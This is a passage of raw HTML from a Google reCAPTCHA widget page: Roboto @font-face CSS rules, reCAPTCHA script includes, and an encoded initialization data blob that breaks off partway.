  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="7jY7n6s3dl25BVrY14TaZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="7jY7n6s3dl25BVrY14TaZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7jY7n6s3dl25BVrY14TaZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dh8OCwrjCmMKUQTMlw748WHnDsMKowrfCnMOXw5bCisOIwonChSPDtXxVwrzDhcKyAwVVSDjDgRxbwobCkMKswr/Dqn/CnsKPw5Bhw67CssKzw5B5QsOawojCngbDjjjDu3BkfhrCg3MzfSg4wrFNY8OwVAEXYAXDs8Orw599w5RKw4jDrTjDmHjDosK2wpDCrcK5woQ5EMO8W8OZNUJeOMKmw6nCkRNWPWzDqcKaV3rCk8KTwqEiw6LCthvCtGbCol7Cs33ChcOSbcKsTcOBMsOwGsK/M10hw40qwp1uS8OII8OOCB0hworCpcKtwrDDohtPw6cbw4HChMK2wqombMOew5nCtD/Ck1jDkMKKw6tzQsK2wowXw7jDrMKKwo3CqgfCvCIJGMOewoR1dsKsCcKhRTVySH1Hw5DDpcKVdVc4a8ObwrgBw6gUw5EYCyBVSg4OEcKAUcOjwqrDnMKJwrvCq2vDmcOzBcKpOMKFAcKjw4fDrcKMw7LCsyDCiS4DO09gWUHDhMOJf8OtMsKDB8K+wpMyG3JCWkvChR/CpXB4wpzDlkNKZMKBwrXDo8KywpJKw5t3worDpMKvwqTClcO1C8KNw5/[base64]/DiMKsw5/[base64]/DqS/Dgm5uU8K+Gmk8YHV+VcOBc8K4w7XCgw3CmsKkw6VtwrHDuAvDvsObQ8O/DcOFDU8cf2Uzw4gBWkrCgsKJfkMew6/[base64]/DtMKZcV/CvS/Dl3zCgVHCuMOWZcOGHVLDpcO+CcOcw6knM33Cn3LDiETCm1M8w7PCuTM+w6jCosKqwr4Hw7lzDwDDpcK2wod/PkwcLMKEwo/DqcOdFsOXFMKiwoZgNcOTw67Dj8KmFUZKw4vCqSVWcBFlw4jCkcOXTMOAdg3Ck3BfwoRAGmnCq8Oxw7dvJg4cKMK1wowfZsOWCcKCwqI1w5xDe2TCpVQJw5/CicKVFT0Ew4Yxw7IpSsKhwqDCtl3DosKdScOkwoXCuCpNLhnCkMOZwrXCp3fDnmg5w7QVCm/CnMOjwoE/W8K0EMOkXAZIwpDDk3gVw4pmUE/[base64]/w4ITBSMIwqcZVj02woHCr8OcGsKFw7XClMK0w7kkEcKaMxJxw48/B8KZw40Dw6drVcKBw4Vqw7M8woLCkMOCCy/DjR3Co8O4w4DDlm1sDMO0w6HDkgMxLlrDskcwwrMeJMO/w4NMdFzDr8KLeikew7VReMOVw7vDq8KZLcKhYsKWw5HDhsKWVDlDwp4MQMK7TsOmwobDvlrCl8OKw7TCmAgIccOsLF7CkV0Sw7loKndxwrfDuAh5w4fDosOMwooyTsK3wpzDj8KnO8OQwpTDj8KFwo/CginChGZhbnHDhsKLIG50wr3Dg8KXwpBGw73DpMOVwprCjG5gd2A2wocWwpzCnzMYw5Qjw4kAwqvCk8OaXsObasK4wrDDqcKQwoTCnSE/wqnDkcKOfAo0bsObHhHDkwzCoQHCrcKnVsKew7nDjcOFUk3CvMKhw5wLGsK/w6vDv3HCssKpFXbDtGjClxrDlW/DjsKew4BRw6jDvzPCl18QwokBw54KIMKJZcKew5Fzwr1SwozCkUjDqEIUw7jCpxHCl1fDoQMBwpvDusKAw5dxbivDgj7CosOow54cw4nDkcKAwozDnWjCi8OKwqTDjsO2w7waIh/Ct23DiB4bNmDDu1oCw7k8w5LColrCq1vDt8Kewq3CuwQEwrvCpcKIwrkUaMOQwotuH0/DtkENXcKxw58Qw6PCjsOVwrnDg8KsA3XDp8KTwrLDtRPCosKhEMK9w6rCrMKFwrXCtxg8EcKefitEw41ewqkrwpc+w6liw4jDnk5QJsO7wqtRwoh+dnAnwpPCuxPDq8Kww63CsRzDlMOjwrvDh8OYUmlwC0RGEEgadMO3w7PDg8KXw7pqcVJKEcOTwp5/MwrDk2pHZBrDhgx7Cn4QwqnDocKEDxJqw4Zpw4NbwpbDtV/DscONRHrCgcOGw5dnw4w9wpw8wqXCtCpYGMK3I8KFwqV0w68/GcO1SzBuDSrClDDDhsO9wpXDjmNTw7zCjF3DpMOHEw/[base64]/Cj8Kww47CmiIieg8tdEtkw4Ecwp/DiF0uw5fDrCjCjRbDlMOtI8KnNsKiw7kaUwDDmcKHEXrDpsOZwoPDqhjDlmU2w7DDvwsUwrjCu0TDtcOJw5ZlwpvDp8Oew65iwrEJw6F/[base64]/DnMKQwpHDu8KSEiomwq4aNMK0wrPCqMKXdMK6XcKQw7h5wpoWwo/CowbCuMKUNj0QZnvCujnDjTV9YlRsBSXDrg/CvErDm8OcBREZT8KWwrLDolDDkgbDk8Kewq/[base64]/DlcO3HiYSKMKwwpN0w6IFw6vDlAEdw5NSNcKHfRLCs8KMG8KoQ0XCixrDuRYsOmoVJMKbacOfw5oWwp1/J8O7wrDDs0E5I27DhcKywqJbAsOoRE7DsMOJw4XCt8Kmwocawr5hHCRPDEjCujrCkFjDlE/ClsKnT8OHd8OdUy/DoMOOUATDvXdvS3zDscKONsOswrAlC3syZsOPScK3woo4esKbw7/Dhmp1GFHCmDoIwopWwpnDkAvDoAYXw7NzwrLDiljCv8KQWMOawoHCiDYQwqrDnVR8RcKid1wWwqNSw5Qkw7VzwpxjY8OODMOxXMKVe8OoEcKDw6DCsnPDo03CtsKlw5rDocKgcTnDkjonw4rCm8OQwo/DlMKcGmA1wplmwoXDv2glKsOpw73Coks+wrlUw5cUSsO3wqTDqzkJT0pyOMKIPsOFwpwWGsOmflPDjMKWFsOTEcOvwplXSMOoTMKGw6hkSRTCjyfDvyU/w7h5WFfDhMKEccKbwpgVQsKYScKgaQHDqcOue8KRw6PCqcKIFGwbwrN0wpPDkWoXwoLDoSAOwqLChcKSXl1+AWAAbcO3SEXCiR1pVxt0GCHDrirCs8OhHG4/wp5tG8OBKMKZX8Onwq8xwr/[base64]/DnCItw5DClDhWwqYKP3zCncKbw5fDp0TCsD82eMOKa3/DucOqwqLDs8Klw5zClwAHOcKMw58xKzrDjsO9wphXbBA3w6HDjMOcGMOmwphqSBfDqsOhwq8XwrdGRsK5woDDkcOGw6/CtsOjbH/[base64]/Ct8OkVjpiK8OrM2rCqMKOwpEyw6TCjsOIS8KwwqLCm8OdwqwaR8KLw6stRj/DjwoGZsK7w7/DrcO2w7APdlfDmQ7Dr8OtX17DgxNoZsKRIkDDr8OSDMOHMcOLw7VLI8K3woLCrcOUw4TDpgxZJlTDnAUYwq1dw4I/HcK8w7nCqcO1w5d6w6jDpi9Hw7jDnsK8wo7DhzMDwop+wrFrN8KdwpHCsS7CgXfChcOhf8OJw5nDtcKtGMO5wqrCgMOgwroEw5Rnb2HDgMKpOyBBwq7CkMO4wobDqMKOwphXwqvCgsO5wr8HwrrCi8Ohwr/CmMObcAwgUiXDn8KnBsKTZijDiC4dDXLCoSt3w73CmQ/[base64]/YTvCg8K/w4XCuAHCtcKww73CmMOMFcO2LgZQJcKtNjspwqdiw5jDoTRqwo8Mw4NGWjnDmcOqw7t8P8KDwpXCsxt2LMObw4jDoWnCqXMuw5UawpkTAsK5XGwpwofDqMOKC1xXw6UEw6bDnzRAw53CoQsYUFXCtSwYacK3w4HDgkJkCsOrek8lSsOsMwEHw7HCjMKkFTDDi8OCwr/[base64]/Cu2HCssO7w7bCs8Kawo3CmcOJw6k1wrJ4YMO2woVjRhTCo8OrfMKPw6cqwpPCqUHCksKdwpXDoS7CrMOTdS8Xw6/[base64]/CgsO2wpNuw7glw4vClsKdwoQUaFUpcMK0esKTw6F9w4FGwo8NRMK3w7hRw7VQwqcWw6XDocKRPsOiWwZVw4LCr8K/AsOrIQjCkcOJw4/[base64]/Y2ojPVQvYMKXTigXwoBiw6nChMKuwr85PzBUw7sgfzkqwq3CuMK0GVvDknVUTcOhemxIV8O9w7jDv8Ouwp4FUMKid208HsKdc8OBwoUZZsKGThjCqMKAwrjDisO7M8OrVQTDgsKqw5/[base64]/DhcO5wrDDrcKtNxwdKVg/w7AawqJDwpFBwpB0InXCplbDnDzCmFMNVMOePjsZwo8Jwo7DijXCqcOqwrVtQsKiECHDrBnChMK6W1LDkn3Cg0YQfcOQcEcKfmTDiMOjw4kqwr0SZMKpw5XDnD/CmcO4w6gSwrbCqXPDuxAlXRzCk2ELU8K6LcK7JMOKecOLOsOHFH/DucKiOcOpw57Di8KkJcKjw6QzP33CoFLDuSfClsKaw4hZN3/CgzfCn3pNwpxAwqlrw6dDZXBQwqo7a8OUw5ZFwpdyAEbCisO/w7TDn8O9woBBfhLDhE8+OcOtGcOsw4Uvw6nCtcKEccKCw6vDgVrCoifCuhHDoUPDmMKNF2DDvhRxHHzCs8OBwpvDl8KQwonCpcObwqLDvhdUZj8QwpDDvxFlaHoHZmo2QcO0wrbCoDcxwp/DqxtSwpxeasKTL8O1wq7CnsKjVhrDksKmAVocwq7DlsOKWSwaw5xJRcO4wpPDrsOhwrtow7VFw5/DhMKMHsOTeFIyAMK3w6MZwqbDqsKubsKQw6TDhVrDlsKddMKOd8K7w79dw5PDqiZaw4HCjcOVw5fDlwLCoMOFecOpGHd0YAMVYUA+w6UtIMKvBsOkwpPCv8OZw6XCuDbDpsK/VXHCs1zCoMObwq5BPQIwwoRSw6VEw5fCn8OXw73DpsKSIcOLDWJHw6kAwqR3wrsuw6vDjcOxKQ/[base64]/DhMKTT8OLRyTDtsO/Q8K3DmJXc8KhdMOsw5XCksKRRMKbwqHDrcKjW8ODw6dzwpHDs8K0w4o7Sk7Cr8Klw7t8QMKfTnbDicKkUSjCj1AJM8OWRUHDuy1LAcKhSMK7McKhbzAeQwNFw6HDmwNfwoA5dcK6wpfCqcOpw6ZwwqhmwoDCmcOMFcObw6VBVF/DksOhAcKFwo0ew44Kw5HDt8OqwptLwo/[base64]/wqjDpQcnw7N2wqpFw6sGXiDCh8KgwqEWwp93CkAXwq87N8ONw5LDpSBbHMOWV8KQLcKAw4rDv8OMLcK3BMKWw47ClgPDs1DCuiTDrsKhwobCqMO/Em3DtUFCfsOawrfCqnNcYil+ZXtsQMO/wpZ9MAQ9KGVOw7xpw7kjwrt5EcKHw78TIcOLwqkDwqPDg8OSNFwjHzDCjQlGw7PCssKnAkkCwqJ9D8Ovw5HCr3nDjjsmw7cQF8OfMsOZJDDDiXXDjsODwrzDs8KBVDMLdlJiw6s0w6AZw6vDiMKLBW/DvMKOw59caBhdw7wdw4DDg8OuwqMpOMOqwpzChAPDnS1cDsOBwqZYK8KmQXXDm8K/woZzwoLCtsK1XTzDkMOTw5wmw6Apw5rCvHQwa8K/MS8taH3CnsO3DCc8woTDhMKlZcOsw7PDvWlNPcKIPMOZw6HCty0/WnnDlA5fPcO7IcK0w4wOPlrCqMK9JQlkAjYoY2FDHsOaYmXCm2rCqXMJwr3Ci3AtwpQBw7/CsE7CjQwiNjvDqsK0Tj3Drkk/wp7DgBLCtMKAScOmEllKw5bDqhHCjwtNw6TCp8KKI8KQDMOFwpnCvMO7ZEMeBWjCi8K0AA/[base64]/DshTCgsOGw4hCewLCk2ppNwPCn8KJc30sw5LCq8OkeE50Q8KJbHbDucKmSmvDqMKFw65hCklEEMOQE8KYFwtDN0LDklzCjCEcw6fDt8KJwrFkeQTCmFJ9ScOKw5TCuW/[base64]/XsK7XVrDmR3DkT/[base64]/Dk1fDm8OzwoDCo8OwwoAmwoPDi8KdMkVcw5HDnMKEwpIqDMKPFnhAw4IrXTfDq8OAw58AecOsQnpXw4fDsi57ekhSPsO/woLDs2N8w6sAV8KTGsKmwpXDm2HDkSbCoMK+CcOzZBLDpMK/w7fDtBRRwoBCwrY6DsKlwrMGeC/CpnB7XBx2bsKOw6LDtRpbUkY/wo/CsMKCccOXwpzDv1nDsF7CjcOGwq5dXg9nwrAtNsO7bMO5w6rDpwU8e8OrwrVxQ8OewrDDvj3Do17ChXogLsOAw4U2w45fwqRdLXvCtMOQC1w/PcK3akwQwr4lFnzCocKswpEvNMO9w5oow5jDosK2w4Zqw6XCsS/DlsOtwrkMwpHDpMKowrMfwrkfD8OND8K3FmNTwofDt8OLw4LDgWjDggADwprDumcaDMKHX2YXwowywqFnSTfDv2hew5xbwp/[base64]/Dqg/CjcKGeE3DvyJcw7BhWcKOwrvDvsOHLcOSwqnDosKbAH/CnEnCoBPDvl/[base64]/[base64]/CrgXDnQgGw48bw6AHwrXDoillw6MGL8KCUyBCWgnDscOJXVLCj8ORwr5BwotSwqPCp8OcwqUGKMOEwrwxcSbCgsKqw4Y7w54TT8KXw4xvD8K/w4TCmlrDgnPCi8Oswo1QXHwpw6hjRMK7a1orwrQ4K8KAwr7CiVl8G8KgRsOqdsK/[base64]/Do8OiSmjDnBHDrsKDw4rDo0FHdcKzwplXw7HDkwDDscKFwqs6wrMtaUXDqAxmcyHDnMK7Z8OJHsKQwpXDqzA0U8OuwoMnw4rCllwZTMOZwp48wqXDncKdw6l2w5gdeS52w4I2GFPCqMKHwqM+w67CoDA4wrNZYzlVUnDCgF1/[base64]/[base64]/Dj314wo83Bng6w6soIcOLFR/DuB8iw7EGw7fCi1RkEghbwogmFcO2GVx7A8KTR8KdEGsMw4HCocK3wotUCmrDjRfCnlDDs3d9EBvCiw/Ci8KiBMOiwqshbAwRw5AcCyzDnwNYIhEWKUJbLzgKw6ROw4hzw58fBsKiVMO1VVnCpiwJLzbCk8KrwpbDtcO3woJ+UMOeFV3Cl1vDk0tPwqZGWsOUejd2w5EKwr/[base64]/OkN1wpV2McOwPsKiwrw/wo/[base64]/DmcOOdcOWwoLDvBtiGcKQw6UvDMODwoRZFMKcVMKrWXMuwpjCkMOww7bDln0Ow7lrwr/CnmbDq8OEbQZNwosAwr54OxPCpsK0K1vDlmkIwp